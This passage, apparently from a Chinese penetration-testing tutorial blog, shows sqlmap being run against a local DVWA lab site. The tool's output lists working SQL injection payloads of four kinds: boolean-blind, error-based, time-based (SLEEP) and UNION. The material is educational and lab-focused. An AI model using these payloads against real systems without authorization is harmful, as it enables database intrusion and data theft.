 Splmap.py以及需要检测的UI，需要有这个注册点它会告诉你有哪些注入，比如说这个
页面是在本地测试的结果，它就告诉了有回显注入、错误注入以及一些盲注。
SQLMAP用法推荐秀璋的另一篇文章：[渗透&攻防] 二.SQL MAP工具从零解读数据库及
基础用法
sqlmap.py –u “http://www.xxxx.com/index.php?id=1”
命令提示符
C:\Users\Administrator>sqlmap.py -u "http://dvwa.localhost/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie "PHPSESSID=m04bo0m3gqs12997hrcbus4dv1; security=low"
{1.1.8.2#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local
, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 23:55:32
[23:55:33] [INFO] resuming back-end DBMS 'mysql'
[23:55:33] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment) (NOT)
Payload: id=1' OR NOT 7951=7951#&Submit=Submit
Type: error-based
Title: MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' AND ROW(7950,4864)>(SELECT COUNT(*),CONCAT(0x7170706271,(SELECT (ELT(7950=7950,1))),0x716b766b71,FLOOR(RAND(0)*2))x FROM (SELECT 5152 UNION SELECT
9654 UNION SELECT 9205 UNION SELECT 9140)a GROUP BY x)-- eycz&Submit=Submit
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1' AND SLEEP(5)-- YNQr&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x7170706271,0x7a7a5341764e437667444a6446464559614263634d4b4b706b51586c6d466779496a6e70534f7972,0x716b766b71)#&Submit
=Submit
---
[23:55:33] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.23, PHP 5.6.25
back-end DBMS: MySQL >= 4.1
[23:55:33] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\dvwa.localhost'
https://blog.csdn.net/Eastmount